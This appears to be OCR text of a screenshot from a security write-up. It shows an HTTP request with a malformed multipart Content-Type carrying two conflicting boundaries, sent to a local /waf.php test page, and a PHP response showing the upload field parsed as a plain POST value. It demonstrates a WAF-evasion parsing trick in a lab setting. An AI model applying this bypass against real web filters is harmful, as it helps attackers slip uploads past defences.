 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; split-boundary=a; boundary=b;
7 Content-Length: 191
8
9 --b
10 Content-Disposition: form-data; name="f"; filename="pic.png"
11 Content-Type: "image/png"
12
13 1
14 --a
15 Content-Disposition: form-data; name="f";
16 Content-Type: "image/png"
17
18 2
19 --a--
20 --b--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 08:54:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
HACK学习呀
@Geekby